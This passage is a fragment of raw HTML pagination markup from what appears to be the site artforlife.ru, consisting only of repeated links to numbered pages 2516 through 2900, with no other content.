href="https://artforlife.ru/page/2516"  data-page-num="2516">2&nbsp;516</a><a href="https://artforlife.ru/page/2517"  data-page-num="2517">2&nbsp;517</a><a href="https://artforlife.ru/page/2518"  data-page-num="2518">2&nbsp;518</a><a href="https://artforlife.ru/page/2519"  data-page-num="2519">2&nbsp;519</a><a href="https://artforlife.ru/page/2520"  data-page-num="2520">2&nbsp;520</a><a href="https://artforlife.ru/page/2521"  data-page-num="2521">2&nbsp;521</a><a href="https://artforlife.ru/page/2522"  data-page-num="2522">2&nbsp;522</a><a href="https://artforlife.ru/page/2523"  data-page-num="2523">2&nbsp;523</a><a href="https://artforlife.ru/page/2524"  data-page-num="2524">2&nbsp;524</a><a href="https://artforlife.ru/page/2525"  data-page-num="2525">2&nbsp;525</a><a href="https://artforlife.ru/page/2526"  data-page-num="2526">2&nbsp;526</a><a href="https://artforlife.ru/page/2527"  data-page-num="2527">2&nbsp;527</a><a href="https://artforlife.ru/page/2528"  data-page-num="2528">2&nbsp;528</a><a href="https://artforlife.ru/page/2529"  data-page-num="2529">2&nbsp;529</a><a href="https://artforlife.ru/page/2530"  data-page-num="2530">2&nbsp;530</a><a href="https://artforlife.ru/page/2531"  data-page-num="2531">2&nbsp;531</a><a href="https://artforlife.ru/page/2532"  data-page-num="2532">2&nbsp;532</a><a href="https://artforlife.ru/page/2533"  data-page-num="2533">2&nbsp;533</a><a href="https://artforlife.ru/page/2534"  data-page-num="2534">2&nbsp;534</a><a href="https://artforlife.ru/page/2535"  data-page-num="2535">2&nbsp;535</a><a href="https://artforlife.ru/page/2536"  data-page-num="2536">2&nbsp;536</a><a href="https://artforlife.ru/page/2537"  data-page-num="2537">2&nbsp;537</a><a href="https://artforlife.ru/page/2538"  data-page-num="2538">2&nbsp;538</a><a href="https://artforlife.ru/page/2539"  data-page-num="2539">2&nbsp;539</a><a href="https://artforlife.ru/page/2540"  data-page-num="2540">2&nbsp;540</a><a href="https://artforlife.ru/page/2541"  data-page-num="2541">2&nbsp;541</a><a href="https://artforlife.ru/page/2542"  data-page-num="2542">2&nbsp;542</a><a href="https://artforlife.ru/page/2543"  data-page-num="2543">2&nbsp;543</a><a href="https://artforlife.ru/page/2544"  data-page-num="2544">2&nbsp;544</a><a href="https://artforlife.ru/page/2545"  data-page-num="2545">2&nbsp;545</a><a href="https://artforlife.ru/page/2546"  data-page-num="2546">2&nbsp;546</a><a href="https://artforlife.ru/page/2547"  data-page-num="2547">2&nbsp;547</a><a href="https://artforlife.ru/page/2548"  data-page-num="2548">2&nbsp;548</a><a href="https://artforlife.ru/page/2549"  data-page-num="2549">2&nbsp;549</a><a href="https://artforlife.ru/page/2550"  data-page-num="2550">2&nbsp;550</a><a href="https://artforlife.ru/page/2551"  data-page-num="2551">2&nbsp;551</a><a href="https://artforlife.ru/page/2552"  data-page-num="2552">2&nbsp;552</a><a href="https://artforlife.ru/page/2553"  data-page-num="2553">2&nbsp;553</a><a href="https://artforlife.ru/page/2554"  data-page-num="2554">2&nbsp;554</a><a href="https://artforlife.ru/page/2555"  data-page-num="2555">2&nbsp;555</a><a href="https://artforlife.ru/page/2556"  data-page-num="2556">2&nbsp;556</a><a href="https://artforlife.ru/page/2557"  data-page-num="2557">2&nbsp;557</a><a href="https://artforlife.ru/page/2558"  data-page-num="2558">2&nbsp;558</a><a href="https://artforlife.ru/page/2559"  data-page-num="2559">2&nbsp;559</a><a href="https://artforlife.ru/page/2560"  data-page-num="2560">2&nbsp;560</a><a href="https://artforlife.ru/page/2561"  data-page-num="2561">2&nbsp;561</a><a href="https://artforlife.ru/page/2562"  data-page-num="2562">2&nbsp;562</a><a href="https://artforlife.ru/page/2563"  data-page-num="2563">2&nbsp;563</a><a href="https://artforlife.ru/page/2564"  data-page-num="2564">2&nbsp;564</a><a href="https://artforlife.ru/page/2565"  data-page-num="2565">2&nbsp;565</a><a href="https://artforlife.ru/page/2566"  data-page-num="2566">2&nbsp;566</a><a href="https://artforlife.ru/page/2567"  data-page-num="2567">2&nbsp;567</a><a href="https://artforlife.ru/page/2568"  data-page-num="2568">2&nbsp;568</a><a href="https://artforlife.ru/page/2569"  data-page-num="2569">2&nbsp;569</a><a href="https://artforlife.ru/page/2570"  data-page-num="2570">2&nbsp;570</a><a href="https://artforlife.ru/page/2571"  data-page-num="2571">2&nbsp;571</a><a href="https://artforlife.ru/page/2572"  data-page-num="2572">2&nbsp;572</a><a href="https://artforlife.ru/page/2573"  data-page-num="2573">2&nbsp;573</a><a href="https://artforlife.ru/page/2574"  data-page-num="2574">2&nbsp;574</a><a href="https://artforlife.ru/page/2575"  data-page-num="2575">2&nbsp;575</a><a href="https://artforlife.ru/page/2576"  data-page-num="2576">2&nbsp;576</a><a href="https://artforlife.ru/page/2577"  data-page-num="2577">2&nbsp;577</a><a href="https://artforlife.ru/page/2578"  data-page-num="2578">2&nbsp;578</a><a href="https://artforlife.ru/page/2579"  data-page-num="2579">2&nbsp;579</a><a href="https://artforlife.ru/page/2580"  data-page-num="2580">2&nbsp;580</a><a href="https://artforlife.ru/page/2581"  data-page-num="2581">2&nbsp;581</a><a href="https://artforlife.ru/page/2582"  data-page-num="2582">2&nbsp;582</a><a href="https://artforlife.ru/page/2583"  data-page-num="2583">2&nbsp;583</a><a href="https://artforlife.ru/page/2584"  data-page-num="2584">2&nbsp;584</a><a href="https://artforlife.ru/page/2585"  data-page-num="2585">2&nbsp;585</a><a href="https://artforlife.ru/page/2586"  data-page-num="2586">2&nbsp;586</a><a href="https://artforlife.ru/page/2587"  data-page-num="2587">2&nbsp;587</a><a href="https://artforlife.ru/page/2588"  data-page-num="2588">2&nbsp;588</a><a href="https://artforlife.ru/page/2589"  data-page-num="2589">2&nbsp;589</a><a href="https://artforlife.ru/page/2590"  data-page-num="2590">2&nbsp;590</a><a href="https://artforlife.ru/page/2591"  data-page-num="2591">2&nbsp;591</a><a href="https://artforlife.ru/page/2592"  data-page-num="2592">2&nbsp;592</a><a href="https://artforlife.ru/page/2593"  data-page-num="2593">2&nbsp;593</a><a href="https://artforlife.ru/page/2594"  data-page-num="2594">2&nbsp;594</a><a href="https://artforlife.ru/page/2595"  data-page-num="2595">2&nbsp;595</a><a href="https://artforlife.ru/page/2596"  data-page-num="2596">2&nbsp;596</a><a href="https://artforlife.ru/page/2597"  data-page-num="2597">2&nbsp;597</a><a href="https://artforlife.ru/page/2598"  data-page-num="2598">2&nbsp;598</a><a href="https://artforlife.ru/page/2599"  data-page-num="2599">2&nbsp;599</a><a href="https://artforlife.ru/page/2600"  data-page-num="2600">2&nbsp;600</a><a href="https://artforlife.ru/page/2601"  data-page-num="2601">2&nbsp;601</a><a href="https://artforlife.ru/page/2602"  data-page-num="2602">2&nbsp;602</a><a href="https://artforlife.ru/page/2603"  data-page-num="2603">2&nbsp;603</a><a href="https://artforlife.ru/page/2604"  data-page-num="2604">2&nbsp;604</a><a href="https://artforlife.ru/page/2605"  data-page-num="2605">2&nbsp;605</a><a href="https://artforlife.ru/page/2606"  data-page-num="2606">2&nbsp;606</a><a href="https://artforlife.ru/page/2607"  data-page-num="2607">2&nbsp;607</a><a href="https://artforlife.ru/page/2608"  data-page-num="2608">2&nbsp;608</a><a href="https://artforlife.ru/page/2609"  data-page-num="2609">2&nbsp;609</a><a href="https://artforlife.ru/page/2610"  data-page-num="2610">2&nbsp;610</a><a href="https://artforlife.ru/page/2611"  data-page-num="2611">2&nbsp;611</a><a href="https://artforlife.ru/page/2612"  data-page-num="2612">2&nbsp;612</a><a href="https://artforlife.ru/page/2613"  data-page-num="2613">2&nbsp;613</a><a href="https://artforlife.ru/page/2614"  data-page-num="2614">2&nbsp;614</a><a href="https://artforlife.ru/page/2615"  data-page-num="2615">2&nbsp;615</a><a href="https://artforlife.ru/page/2616"  data-page-num="2616">2&nbsp;616</a><a href="https://artforlife.ru/page/2617"  data-page-num="2617">2&nbsp;617</a><a href="https://artforlife.ru/page/2618"  data-page-num="2618">2&nbsp;618</a><a href="https://artforlife.ru/page/2619"  data-page-num="2619">2&nbsp;619</a><a href="https://artforlife.ru/page/2620"  data-page-num="2620">2&nbsp;620</a><a href="https://artforlife.ru/page/2621"  data-page-num="2621">2&nbsp;621</a><a href="https://artforlife.ru/page/2622"  data-page-num="2622">2&nbsp;622</a><a href="https://artforlife.ru/page/2623"  data-page-num="2623">2&nbsp;623</a><a href="https://artforlife.ru/page/2624"  data-page-num="2624">2&nbsp;624</a><a href="https://artforlife.ru/page/2625"  data-page-num="2625">2&nbsp;625</a><a href="https://artforlife.ru/page/2626"  data-page-num="2626">2&nbsp;626</a><a href="https://artforlife.ru/page/2627"  data-page-num="2627">2&nbsp;627</a><a href="https://artforlife.ru/page/2628"  data-page-num="2628">2&nbsp;628</a><a href="https://artforlife.ru/page/2629"  data-page-num="2629">2&nbsp;629</a><a href="https://artforlife.ru/page/2630"  data-page-num="2630">2&nbsp;630</a><a href="https://artforlife.ru/page/2631"  data-page-num="2631">2&nbsp;631</a><a href="https://artforlife.ru/page/2632"  data-page-num="2632">2&nbsp;632</a><a href="https://artforlife.ru/page/2633"  data-page-num="2633">2&nbsp;633</a><a href="https://artforlife.ru/page/2634"  data-page-num="2634">2&nbsp;634</a><a href="https://artforlife.ru/page/2635"  data-page-num="2635">2&nbsp;635</a><a href="https://artforlife.ru/page/2636"  data-page-num="2636">2&nbsp;636</a><a href="https://artforlife.ru/page/2637"  data-page-num="2637">2&nbsp;637</a><a href="https://artforlife.ru/page/2638"  data-page-num="2638">2&nbsp;638</a><a href="https://artforlife.ru/page/2639"  data-page-num="2639">2&nbsp;639</a><a href="https://artforlife.ru/page/2640"  data-page-num="2640">2&nbsp;640</a><a href="https://artforlife.ru/page/2641"  data-page-num="2641">2&nbsp;641</a><a href="https://artforlife.ru/page/2642"  data-page-num="2642">2&nbsp;642</a><a href="https://artforlife.ru/page/2643"  data-page-num="2643">2&nbsp;643</a><a href="https://artforlife.ru/page/2644"  data-page-num="2644">2&nbsp;644</a><a href="https://artforlife.ru/page/2645"  data-page-num="2645">2&nbsp;645</a><a href="https://artforlife.ru/page/2646"  data-page-num="2646">2&nbsp;646</a><a href="https://artforlife.ru/page/2647"  data-page-num="2647">2&nbsp;647</a><a href="https://artforlife.ru/page/2648"  data-page-num="2648">2&nbsp;648</a><a href="https://artforlife.ru/page/2649"  data-page-num="2649">2&nbsp;649</a><a href="https://artforlife.ru/page/2650"  data-page-num="2650">2&nbsp;650</a><a href="https://artforlife.ru/page/2651"  data-page-num="2651">2&nbsp;651</a><a href="https://artforlife.ru/page/2652"  data-page-num="2652">2&nbsp;652</a><a href="https://artforlife.ru/page/2653"  data-page-num="2653">2&nbsp;653</a><a href="https://artforlife.ru/page/2654"  data-page-num="2654">2&nbsp;654</a><a href="https://artforlife.ru/page/2655"  data-page-num="2655">2&nbsp;655</a><a href="https://artforlife.ru/page/2656"  data-page-num="2656">2&nbsp;656</a><a href="https://artforlife.ru/page/2657"  data-page-num="2657">2&nbsp;657</a><a href="https://artforlife.ru/page/2658"  data-page-num="2658">2&nbsp;658</a><a href="https://artforlife.ru/page/2659"  data-page-num="2659">2&nbsp;659</a><a href="https://artforlife.ru/page/2660"  data-page-num="2660">2&nbsp;660</a><a href="https://artforlife.ru/page/2661"  data-page-num="2661">2&nbsp;661</a><a href="https://artforlife.ru/page/2662"  data-page-num="2662">2&nbsp;662</a><a href="https://artforlife.ru/page/2663"  data-page-num="2663">2&nbsp;663</a><a href="https://artforlife.ru/page/2664"  data-page-num="2664">2&nbsp;664</a><a href="https://artforlife.ru/page/2665"  data-page-num="2665">2&nbsp;665</a><a href="https://artforlife.ru/page/2666"  data-page-num="2666">2&nbsp;666</a><a href="https://artforlife.ru/page/2667"  data-page-num="2667">2&nbsp;667</a><a href="https://artforlife.ru/page/2668"  data-page-num="2668">2&nbsp;668</a><a href="https://artforlife.ru/page/2669"  data-page-num="2669">2&nbsp;669</a><a href="https://artforlife.ru/page/2670"  data-page-num="2670">2&nbsp;670</a><a href="https://artforlife.ru/page/2671"  data-page-num="2671">2&nbsp;671</a><a href="https://artforlife.ru/page/2672"  data-page-num="2672">2&nbsp;672</a><a href="https://artforlife.ru/page/2673"  data-page-num="2673">2&nbsp;673</a><a href="https://artforlife.ru/page/2674"  data-page-num="2674">2&nbsp;674</a><a href="https://artforlife.ru/page/2675"  data-page-num="2675">2&nbsp;675</a><a href="https://artforlife.ru/page/2676"  data-page-num="2676">2&nbsp;676</a><a href="https://artforlife.ru/page/2677"  data-page-num="2677">2&nbsp;677</a><a href="https://artforlife.ru/page/2678"  data-page-num="2678">2&nbsp;678</a><a href="https://artforlife.ru/page/2679"  data-page-num="2679">2&nbsp;679</a><a href="https://artforlife.ru/page/2680"  data-page-num="2680">2&nbsp;680</a><a href="https://artforlife.ru/page/2681"  data-page-num="2681">2&nbsp;681</a><a href="https://artforlife.ru/page/2682"  data-page-num="2682">2&nbsp;682</a><a href="https://artforlife.ru/page/2683"  data-page-num="2683">2&nbsp;683</a><a href="https://artforlife.ru/page/2684"  data-page-num="2684">2&nbsp;684</a><a href="https://artforlife.ru/page/2685"  data-page-num="2685">2&nbsp;685</a><a href="https://artforlife.ru/page/2686"  data-page-num="2686">2&nbsp;686</a><a href="https://artforlife.ru/page/2687"  data-page-num="2687">2&nbsp;687</a><a href="https://artforlife.ru/page/2688"  data-page-num="2688">2&nbsp;688</a><a href="https://artforlife.ru/page/2689"  data-page-num="2689">2&nbsp;689</a><a href="https://artforlife.ru/page/2690"  data-page-num="2690">2&nbsp;690</a><a href="https://artforlife.ru/page/2691"  data-page-num="2691">2&nbsp;691</a><a href="https://artforlife.ru/page/2692"  data-page-num="2692">2&nbsp;692</a><a href="https://artforlife.ru/page/2693"  data-page-num="2693">2&nbsp;693</a><a href="https://artforlife.ru/page/2694"  data-page-num="2694">2&nbsp;694</a><a href="https://artforlife.ru/page/2695"  data-page-num="2695">2&nbsp;695</a><a href="https://artforlife.ru/page/2696"  data-page-num="2696">2&nbsp;696</a><a href="https://artforlife.ru/page/2697"  data-page-num="2697">2&nbsp;697</a><a href="https://artforlife.ru/page/2698"  data-page-num="2698">2&nbsp;698</a><a href="https://artforlife.ru/page/2699"  data-page-num="2699">2&nbsp;699</a><a href="https://artforlife.ru/page/2700"  data-page-num="2700">2&nbsp;700</a><a href="https://artforlife.ru/page/2701"  data-page-num="2701">2&nbsp;701</a><a href="https://artforlife.ru/page/2702"  data-page-num="2702">2&nbsp;702</a><a href="https://artforlife.ru/page/2703"  data-page-num="2703">2&nbsp;703</a><a href="https://artforlife.ru/page/2704"  data-page-num="2704">2&nbsp;704</a><a href="https://artforlife.ru/page/2705"  data-page-num="2705">2&nbsp;705</a><a href="https://artforlife.ru/page/2706"  data-page-num="2706">2&nbsp;706</a><a href="https://artforlife.ru/page/2707"  data-page-num="2707">2&nbsp;707</a><a href="https://artforlife.ru/page/2708"  data-page-num="2708">2&nbsp;708</a><a href="https://artforlife.ru/page/2709"  data-page-num="2709">2&nbsp;709</a><a href="https://artforlife.ru/page/2710"  data-page-num="2710">2&nbsp;710</a><a href="https://artforlife.ru/page/2711"  data-page-num="2711">2&nbsp;711</a><a href="https://artforlife.ru/page/2712"  data-page-num="2712">2&nbsp;712</a><a href="https://artforlife.ru/page/2713"  data-page-num="2713">2&nbsp;713</a><a href="https://artforlife.ru/page/2714"  data-page-num="2714">2&nbsp;714</a><a href="https://artforlife.ru/page/2715"  data-page-num="2715">2&nbsp;715</a><a href="https://artforlife.ru/page/2716"  data-page-num="2716">2&nbsp;716</a><a href="https://artforlife.ru/page/2717"  data-page-num="2717">2&nbsp;717</a><a href="https://artforlife.ru/page/2718"  data-page-num="2718">2&nbsp;718</a><a href="https://artforlife.ru/page/2719"  data-page-num="2719">2&nbsp;719</a><a href="https://artforlife.ru/page/2720"  data-page-num="2720">2&nbsp;720</a><a href="https://artforlife.ru/page/2721"  data-page-num="2721">2&nbsp;721</a><a href="https://artforlife.ru/page/2722"  data-page-num="2722">2&nbsp;722</a><a href="https://artforlife.ru/page/2723"  data-page-num="2723">2&nbsp;723</a><a href="https://artforlife.ru/page/2724"  data-page-num="2724">2&nbsp;724</a><a href="https://artforlife.ru/page/2725"  data-page-num="2725">2&nbsp;725</a><a href="https://artforlife.ru/page/2726"  data-page-num="2726">2&nbsp;726</a><a href="https://artforlife.ru/page/2727"  data-page-num="2727">2&nbsp;727</a><a href="https://artforlife.ru/page/2728"  data-page-num="2728">2&nbsp;728</a><a href="https://artforlife.ru/page/2729"  data-page-num="2729">2&nbsp;729</a><a href="https://artforlife.ru/page/2730"  data-page-num="2730">2&nbsp;730</a><a href="https://artforlife.ru/page/2731"  data-page-num="2731">2&nbsp;731</a><a href="https://artforlife.ru/page/2732"  data-page-num="2732">2&nbsp;732</a><a href="https://artforlife.ru/page/2733"  data-page-num="2733">2&nbsp;733</a><a href="https://artforlife.ru/page/2734"  data-page-num="2734">2&nbsp;734</a><a href="https://artforlife.ru/page/2735"  data-page-num="2735">2&nbsp;735</a><a href="https://artforlife.ru/page/2736"  data-page-num="2736">2&nbsp;736</a><a href="https://artforlife.ru/page/2737"  data-page-num="2737">2&nbsp;737</a><a href="https://artforlife.ru/page/2738"  data-page-num="2738">2&nbsp;738</a><a href="https://artforlife.ru/page/2739"  data-page-num="2739">2&nbsp;739</a><a href="https://artforlife.ru/page/2740"  data-page-num="2740">2&nbsp;740</a><a href="https://artforlife.ru/page/2741"  data-page-num="2741">2&nbsp;741</a><a href="https://artforlife.ru/page/2742"  data-page-num="2742">2&nbsp;742</a><a href="https://artforlife.ru/page/2743"  data-page-num="2743">2&nbsp;743</a><a href="https://artforlife.ru/page/2744"  data-page-num="2744">2&nbsp;744</a><a href="https://artforlife.ru/page/2745"  data-page-num="2745">2&nbsp;745</a><a href="https://artforlife.ru/page/2746"  data-page-num="2746">2&nbsp;746</a><a href="https://artforlife.ru/page/2747"  data-page-num="2747">2&nbsp;747</a><a href="https://artforlife.ru/page/2748"  data-page-num="2748">2&nbsp;748</a><a href="https://artforlife.ru/page/2749"  data-page-num="2749">2&nbsp;749</a><a href="https://artforlife.ru/page/2750"  data-page-num="2750">2&nbsp;750</a><a href="https://artforlife.ru/page/2751"  data-page-num="2751">2&nbsp;751</a><a href="https://artforlife.ru/page/2752"  data-page-num="2752">2&nbsp;752</a><a href="https://artforlife.ru/page/2753"  data-page-num="2753">2&nbsp;753</a><a href="https://artforlife.ru/page/2754"  data-page-num="2754">2&nbsp;754</a><a href="https://artforlife.ru/page/2755"  data-page-num="2755">2&nbsp;755</a><a href="https://artforlife.ru/page/2756"  data-page-num="2756">2&nbsp;756</a><a href="https://artforlife.ru/page/2757"  data-page-num="2757">2&nbsp;757</a><a href="https://artforlife.ru/page/2758"  data-page-num="2758">2&nbsp;758</a><a href="https://artforlife.ru/page/2759"  data-page-num="2759">2&nbsp;759</a><a href="https://artforlife.ru/page/2760"  data-page-num="2760">2&nbsp;760</a><a href="https://artforlife.ru/page/2761"  data-page-num="2761">2&nbsp;761</a><a href="https://artforlife.ru/page/2762"  data-page-num="2762">2&nbsp;762</a><a href="https://artforlife.ru/page/2763"  data-page-num="2763">2&nbsp;763</a><a href="https://artforlife.ru/page/2764"  data-page-num="2764">2&nbsp;764</a><a href="https://artforlife.ru/page/2765"  data-page-num="2765">2&nbsp;765</a><a href="https://artforlife.ru/page/2766"  data-page-num="2766">2&nbsp;766</a><a href="https://artforlife.ru/page/2767"  data-page-num="2767">2&nbsp;767</a><a href="https://artforlife.ru/page/2768"  data-page-num="2768">2&nbsp;768</a><a href="https://artforlife.ru/page/2769"  data-page-num="2769">2&nbsp;769</a><a href="https://artforlife.ru/page/2770"  data-page-num="2770">2&nbsp;770</a><a href="https://artforlife.ru/page/2771"  data-page-num="2771">2&nbsp;771</a><a href="https://artforlife.ru/page/2772"  data-page-num="2772">2&nbsp;772</a><a href="https://artforlife.ru/page/2773"  data-page-num="2773">2&nbsp;773</a><a href="https://artforlife.ru/page/2774"  data-page-num="2774">2&nbsp;774</a><a href="https://artforlife.ru/page/2775"  data-page-num="2775">2&nbsp;775</a><a href="https://artforlife.ru/page/2776"  data-page-num="2776">2&nbsp;776</a><a href="https://artforlife.ru/page/2777"  data-page-num="2777">2&nbsp;777</a><a href="https://artforlife.ru/page/2778"  data-page-num="2778">2&nbsp;778</a><a href="https://artforlife.ru/page/2779"  data-page-num="2779">2&nbsp;779</a><a href="https://artforlife.ru/page/2780"  data-page-num="2780">2&nbsp;780</a><a href="https://artforlife.ru/page/2781"  data-page-num="2781">2&nbsp;781</a><a href="https://artforlife.ru/page/2782"  data-page-num="2782">2&nbsp;782</a><a href="https://artforlife.ru/page/2783"  data-page-num="2783">2&nbsp;783</a><a href="https://artforlife.ru/page/2784"  data-page-num="2784">2&nbsp;784</a><a href="https://artforlife.ru/page/2785"  data-page-num="2785">2&nbsp;785</a><a href="https://artforlife.ru/page/2786"  data-page-num="2786">2&nbsp;786</a><a href="https://artforlife.ru/page/2787"  data-page-num="2787">2&nbsp;787</a><a href="https://artforlife.ru/page/2788"  data-page-num="2788">2&nbsp;788</a><a href="https://artforlife.ru/page/2789"  data-page-num="2789">2&nbsp;789</a><a href="https://artforlife.ru/page/2790"  data-page-num="2790">2&nbsp;790</a><a href="https://artforlife.ru/page/2791"  data-page-num="2791">2&nbsp;791</a><a href="https://artforlife.ru/page/2792"  data-page-num="2792">2&nbsp;792</a><a href="https://artforlife.ru/page/2793"  data-page-num="2793">2&nbsp;793</a><a href="https://artforlife.ru/page/2794"  data-page-num="2794">2&nbsp;794</a><a href="https://artforlife.ru/page/2795"  data-page-num="2795">2&nbsp;795</a><a href="https://artforlife.ru/page/2796"  data-page-num="2796">2&nbsp;796</a><a href="https://artforlife.ru/page/2797"  data-page-num="2797">2&nbsp;797</a><a href="https://artforlife.ru/page/2798"  data-page-num="2798">2&nbsp;798</a><a href="https://artforlife.ru/page/2799"  data-page-num="2799">2&nbsp;799</a><a href="https://artforlife.ru/page/2800"  data-page-num="2800">2&nbsp;800</a><a href="https://artforlife.ru/page/2801"  data-page-num="2801">2&nbsp;801</a><a href="https://artforlife.ru/page/2802"  data-page-num="2802">2&nbsp;802</a><a href="https://artforlife.ru/page/2803"  data-page-num="2803">2&nbsp;803</a><a href="https://artforlife.ru/page/2804"  data-page-num="2804">2&nbsp;804</a><a href="https://artforlife.ru/page/2805"  data-page-num="2805">2&nbsp;805</a><a href="https://artforlife.ru/page/2806"  data-page-num="2806">2&nbsp;806</a><a href="https://artforlife.ru/page/2807"  data-page-num="2807">2&nbsp;807</a><a href="https://artforlife.ru/page/2808"  data-page-num="2808">2&nbsp;808</a><a href="https://artforlife.ru/page/2809"  data-page-num="2809">2&nbsp;809</a><a href="https://artforlife.ru/page/2810"  data-page-num="2810">2&nbsp;810</a><a href="https://artforlife.ru/page/2811"  data-page-num="2811">2&nbsp;811</a><a href="https://artforlife.ru/page/2812"  data-page-num="2812">2&nbsp;812</a><a href="https://artforlife.ru/page/2813"  data-page-num="2813">2&nbsp;813</a><a href="https://artforlife.ru/page/2814"  data-page-num="2814">2&nbsp;814</a><a href="https://artforlife.ru/page/2815"  data-page-num="2815">2&nbsp;815</a><a href="https://artforlife.ru/page/2816"  data-page-num="2816">2&nbsp;816</a><a href="https://artforlife.ru/page/2817"  data-page-num="2817">2&nbsp;817</a><a href="https://artforlife.ru/page/2818"  data-page-num="2818">2&nbsp;818</a><a href="https://artforlife.ru/page/2819"  data-page-num="2819">2&nbsp;819</a><a href="https://artforlife.ru/page/2820"  data-page-num="2820">2&nbsp;820</a><a href="https://artforlife.ru/page/2821"  data-page-num="2821">2&nbsp;821</a><a href="https://artforlife.ru/page/2822"  data-page-num="2822">2&nbsp;822</a><a href="https://artforlife.ru/page/2823"  data-page-num="2823">2&nbsp;823</a><a href="https://artforlife.ru/page/2824"  data-page-num="2824">2&nbsp;824</a><a href="https://artforlife.ru/page/2825"  data-page-num="2825">2&nbsp;825</a><a href="https://artforlife.ru/page/2826"  data-page-num="2826">2&nbsp;826</a><a href="https://artforlife.ru/page/2827"  data-page-num="2827">2&nbsp;827</a><a href="https://artforlife.ru/page/2828"  data-page-num="2828">2&nbsp;828</a><a href="https://artforlife.ru/page/2829"  data-page-num="2829">2&nbsp;829</a><a href="https://artforlife.ru/page/2830"  data-page-num="2830">2&nbsp;830</a><a href="https://artforlife.ru/page/2831"  data-page-num="2831">2&nbsp;831</a><a href="https://artforlife.ru/page/2832"  data-page-num="2832">2&nbsp;832</a><a href="https://artforlife.ru/page/2833"  data-page-num="2833">2&nbsp;833</a><a href="https://artforlife.ru/page/2834"  data-page-num="2834">2&nbsp;834</a><a href="https://artforlife.ru/page/2835"  data-page-num="2835">2&nbsp;835</a><a href="https://artforlife.ru/page/2836"  data-page-num="2836">2&nbsp;836</a><a href="https://artforlife.ru/page/2837"  data-page-num="2837">2&nbsp;837</a><a href="https://artforlife.ru/page/2838"  data-page-num="2838">2&nbsp;838</a><a href="https://artforlife.ru/page/2839"  data-page-num="2839">2&nbsp;839</a><a href="https://artforlife.ru/page/2840"  data-page-num="2840">2&nbsp;840</a><a href="https://artforlife.ru/page/2841"  data-page-num="2841">2&nbsp;841</a><a href="https://artforlife.ru/page/2842"  data-page-num="2842">2&nbsp;842</a><a href="https://artforlife.ru/page/2843"  data-page-num="2843">2&nbsp;843</a><a href="https://artforlife.ru/page/2844"  data-page-num="2844">2&nbsp;844</a><a href="https://artforlife.ru/page/2845"  data-page-num="2845">2&nbsp;845</a><a href="https://artforlife.ru/page/2846"  data-page-num="2846">2&nbsp;846</a><a href="https://artforlife.ru/page/2847"  data-page-num="2847">2&nbsp;847</a><a href="https://artforlife.ru/page/2848"  data-page-num="2848">2&nbsp;848</a><a href="https://artforlife.ru/page/2849"  data-page-num="2849">2&nbsp;849</a><a href="https://artforlife.ru/page/2850"  data-page-num="2850">2&nbsp;850</a><a href="https://artforlife.ru/page/2851"  data-page-num="2851">2&nbsp;851</a><a href="https://artforlife.ru/page/2852"  data-page-num="2852">2&nbsp;852</a><a href="https://artforlife.ru/page/2853"  data-page-num="2853">2&nbsp;853</a><a href="https://artforlife.ru/page/2854"  data-page-num="2854">2&nbsp;854</a><a href="https://artforlife.ru/page/2855"  data-page-num="2855">2&nbsp;855</a><a href="https://artforlife.ru/page/2856"  data-page-num="2856">2&nbsp;856</a><a href="https://artforlife.ru/page/2857"  data-page-num="2857">2&nbsp;857</a><a href="https://artforlife.ru/page/2858"  data-page-num="2858">2&nbsp;858</a><a href="https://artforlife.ru/page/2859"  data-page-num="2859">2&nbsp;859</a><a href="https://artforlife.ru/page/2860"  data-page-num="2860">2&nbsp;860</a><a href="https://artforlife.ru/page/2861"  data-page-num="2861">2&nbsp;861</a><a href="https://artforlife.ru/page/2862"  data-page-num="2862">2&nbsp;862</a><a href="https://artforlife.ru/page/2863"  data-page-num="2863">2&nbsp;863</a><a href="https://artforlife.ru/page/2864"  data-page-num="2864">2&nbsp;864</a><a href="https://artforlife.ru/page/2865"  data-page-num="2865">2&nbsp;865</a><a href="https://artforlife.ru/page/2866"  data-page-num="2866">2&nbsp;866</a><a href="https://artforlife.ru/page/2867"  data-page-num="2867">2&nbsp;867</a><a href="https://artforlife.ru/page/2868"  data-page-num="2868">2&nbsp;868</a><a href="https://artforlife.ru/page/2869"  data-page-num="2869">2&nbsp;869</a><a href="https://artforlife.ru/page/2870"  data-page-num="2870">2&nbsp;870</a><a href="https://artforlife.ru/page/2871"  data-page-num="2871">2&nbsp;871</a><a href="https://artforlife.ru/page/2872"  data-page-num="2872">2&nbsp;872</a><a href="https://artforlife.ru/page/2873"  data-page-num="2873">2&nbsp;873</a><a href="https://artforlife.ru/page/2874"  data-page-num="2874">2&nbsp;874</a><a href="https://artforlife.ru/page/2875"  data-page-num="2875">2&nbsp;875</a><a href="https://artforlife.ru/page/2876"  data-page-num="2876">2&nbsp;876</a><a href="https://artforlife.ru/page/2877"  data-page-num="2877">2&nbsp;877</a><a href="https://artforlife.ru/page/2878"  data-page-num="2878">2&nbsp;878</a><a href="https://artforlife.ru/page/2879"  data-page-num="2879">2&nbsp;879</a><a href="https://artforlife.ru/page/2880"  data-page-num="2880">2&nbsp;880</a><a href="https://artforlife.ru/page/2881"  data-page-num="2881">2&nbsp;881</a><a href="https://artforlife.ru/page/2882"  data-page-num="2882">2&nbsp;882</a><a href="https://artforlife.ru/page/2883"  data-page-num="2883">2&nbsp;883</a><a href="https://artforlife.ru/page/2884"  data-page-num="2884">2&nbsp;884</a><a href="https://artforlife.ru/page/2885"  data-page-num="2885">2&nbsp;885</a><a href="https://artforlife.ru/page/2886"  data-page-num="2886">2&nbsp;886</a><a href="https://artforlife.ru/page/2887"  data-page-num="2887">2&nbsp;887</a><a href="https://artforlife.ru/page/2888"  data-page-num="2888">2&nbsp;888</a><a href="https://artforlife.ru/page/2889"  data-page-num="2889">2&nbsp;889</a><a href="https://artforlife.ru/page/2890"  data-page-num="2890">2&nbsp;890</a><a href="https://artforlife.ru/page/2891"  data-page-num="2891">2&nbsp;891</a><a href="https://artforlife.ru/page/2892"  data-page-num="2892">2&nbsp;892</a><a href="https://artforlife.ru/page/2893"  data-page-num="2893">2&nbsp;893</a><a href="https://artforlife.ru/page/2894"  data-page-num="2894">2&nbsp;894</a><a href="https://artforlife.ru/page/2895"  data-page-num="2895">2&nbsp;895</a><a href="https://artforlife.ru/page/2896"  data-page-num="2896">2&nbsp;896</a><a href="https://artforlife.ru/page/2897"  data-page-num="2897">2&nbsp;897</a><a href="https://artforlife.ru/page/2898"  data-page-num="2898">2&nbsp;898</a><a href="https://artforlife.ru/page/2899"  data-page-num="2899">2&nbsp;899</a><a href="https://artforlife.ru/page/2900"  